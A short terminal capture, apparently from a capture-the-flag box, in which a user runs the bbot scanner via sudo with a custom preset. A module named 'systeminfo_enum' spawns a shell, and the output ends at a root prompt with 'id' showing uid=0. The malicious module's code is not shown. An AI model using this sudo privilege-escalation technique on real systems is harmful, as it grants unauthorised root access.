 root@cypher: /home/graphasm
⌥⌘3
graphasm@cypher:~$ sudo /usr/local/bin/bbot -t dummy.com -p /home/graphasm/preset.yml --event-types R
OOT
  ______  _____   ____ _______
 |  ___ \|  __ \ / __ \__   __|
 | |___) | |__) | |  | | | |
 |  ___ <|  __ <| |  | | | |
 | |___) | |__) | |__| | | |
 |______/|_____/ \____/  |_|
 BIGHUGE BLS OSINT TOOL v2.1.0.4939rc
www.blacklanternsecurity.com/bbot
[INFO] Scan with 1 modules seeded with 1 targets (1 in whitelist)
[INFO] Loaded 1/1 scan modules (systeminfo_enum)
[INFO] Loaded 5/5 internal modules (aggregate,cloudcheck,dnsresolve,excavate,speculate)
[INFO] Loaded 5/5 output modules, (csv,json,python,stdout,txt)
[SUCC] systeminfo_enum: 📡 systeminfo_enum setup called — launching shell!
root@cypher:/home/graphasm# id
uid=0(root) gid=0(root) groups=0(root)